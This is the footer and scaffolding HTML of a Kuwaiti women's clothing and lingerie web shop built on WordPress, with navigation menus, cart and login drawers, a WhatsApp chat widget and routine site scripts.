						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e2bd412" href="https://www.twitter.com/bee_stylish" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-d9554c2" href="https://api.whatsapp.com/send?phone=96598958988" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-repeater-item-83381ce" href="tel:0096598958988" target="_blank">
						<span class="elementor-screen-only">Phone-alt</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-d7bd91b e-con-full e-flex e-con e-child" data-id="d7bd91b" data-element_type="container">
				<div class="elementor-element elementor-element-4af287f9 elementor-widget elementor-widget-heading" data-id="4af287f9" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">تحميل التطبيق</h6>				</div>
				<div class="elementor-element elementor-element-6153db10 elementor-widget elementor-widget-image" data-id="6153db10" data-element_type="widget" data-widget_type="image.default">
																<a href="https://apps.apple.com/us/app/bestylish-%D8%A8%D9%8A-%D8%B3%D8%AA%D8%A7%D9%8A%D9%84%D8%B4/id1559774407">
							<img loading="lazy" width="300" height="90" src="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png" class="attachment-full size-full wp-image-70702" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2-150x45.png 150w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-30d50303 e-flex e-con-boxed e-con e-child" data-id="30d50303" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6b3a0471 e-con-full e-flex e-con e-child" data-id="6b3a0471" data-element_type="container">
				<div class="elementor-element elementor-element-2f79d8a0 elementor-widget elementor-widget-heading" data-id="2f79d8a0" data-element_type="widget" data-widget_type="heading.default">
					<span class="elementor-heading-title elementor-size-default">الحقوق محفوظة | 2024 BeStylish</span>				</div>
				</div>
		<div class="elementor-element elementor-element-ec10c31 e-con-full e-flex e-con e-child" data-id="ec10c31" data-element_type="container">
				<div class="elementor-element elementor-element-19ff0ac8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="19ff0ac8" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="521" height="57" src="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg" class="attachment-full size-full wp-image-70704" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg 521w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-450x49.jpeg 450w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-150x16.jpeg 150w" sizes="(max-width: 521px) 100vw, 521px" />															</div>
				</div>
					</div>
				</div>
				</div>
				</div>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="انتقل إلى أعلى الزر"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-right wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">سلة التسوق</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
			
			
			<div class="container header-banner-container wd-entry-content">
									<p style="text-align: center"><strong>التوصيل بنفس اليوم لجميع مناطق الكويت</strong></p>							</div>
		</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-left">
				<div class="wd-heading">
					<span class="title">تسجيل الدخول</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://be-stylish.net/my-account-3/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">اسم المستخدم أو البريد الإلكتروني&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">كلمة المرور&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="0ee1f1bd7c" /><input type="hidden" name="_wp_http_referer" value="/product/%D9%84%D8%A7%D9%86%D8%AC%D8%B1%D9%8A-270/" />											<input type="hidden" name="redirect" value="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-270/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="تسجيل الدخول">تسجيل الدخول</button>
				</p>

				<p class="login-form-footer">
					<a href="https://be-stylish.net/my-account-3/lost-password/" class="woocommerce-LostPassword lost_password">نسيت كلمة المرور؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="تذكرني" aria-label="تذكرني" /> <span>تذكرني</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>لا يوجد حساب حتى الآن؟</p>
					<a href="https://be-stylish.net/my-account-3/?action=register" class="btn create-account-button">انشئ حساب</a>
				</div>
			</div>
					<div class="wd-sticky-btn">
				<div class="wd-sticky-btn-container container">
					<div class="wd-sticky-btn-content">
						<div class="wd-sticky-btn-thumbnail">
							<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png" class="woocommerce-placeholder wp-post-image" alt="عنصر نائب Placeholder" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png 450w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png 595w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-380x380.png 380w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 450px) 100vw, 450px" />						</div>
						<div class="wd-sticky-btn-info">
							<h4 class="wd-entities-title">لانجري</h4>
													</div>
					</div>
					<div class="wd-sticky-btn-cart">
						<span class="price"></span>
													<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-270/" class="wd-sticky-add-to-cart button alt">
								حدد الخيارات							</a>
										<button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="49964" class="wd-buy-now-btn button alt">
				اشتري الآن			</button>
								
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-270/" data-id="49964" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
				<a class="" href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-270/" data-key="4031a68e0e" data-product-id="49964" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
							</div>

				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="إغلاق نموذج البحث"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>ابدأ كتابة أسم المنتج لرؤية المنتجات التي تبحث عنها.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-Theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        jQuery(document).ready(function($){
            // منع أي سكريبت يغيّر طريقة الدفع بعد تحميل الصفحة
            $(document.body).on('updated_checkout', function(){
                $('input[name="payment_method"][value="cod"]').prop('checked', true);
            });
        });
    </script>
    		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://be-stylish.net/shop-2/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					المتجر				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="قائمة المفضلة">
			<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-270/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					المفضلة				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="سلتي">
			<a href="https://be-stylish.net/shopping-cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
						</span>
				<span class="wd-toolbar-label">
					سلة التسوق				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://be-stylish.net/my-account-3/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حسابي				</span>
			</a>
		</div>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https://be-stylish.net"}},{"@type":"ListItem","position":2,"item":{"name":"\u0644\u0627\u0646\u062c\u0631\u064a","@id":"https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0644\u0627\u0646\u062c\u0631\u064a","@id":"https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-270/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#60d60c;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/be-stylish.net\/wp-content\/uploads\/2020\/12\/app_icon.png&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;0096598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;\u0627\u0644\u0645\u0628\u064a\u0639\u0627\u062a&quot;,&quot;lastname&quot;:&quot;&quot;,&quot;label&quot;:&quot;Be Stylish&quot;,&quot;message&quot;:&quot;Hello!&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;yes&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;96598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3&gt;\u0623\u0647\u0644\u0627 \u0628\u0643&lt;\/h3&gt;&lt;p&gt;\u0644\u0644\u062a\u0648\u0627\u0635\u0644 \u0639\u0646 \u0637\u0631\u064a\u0642 \u0627\u0644\u0648\u0627\u062a\u0633\u0627\u0628 \u064a\u0631\u062c\u064a \u0627\u0644\u0636\u063a\u0637 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637 \u0627\u0633\u0641\u0644 \u0627\u0644\u062e\u0637&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#60d60c&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
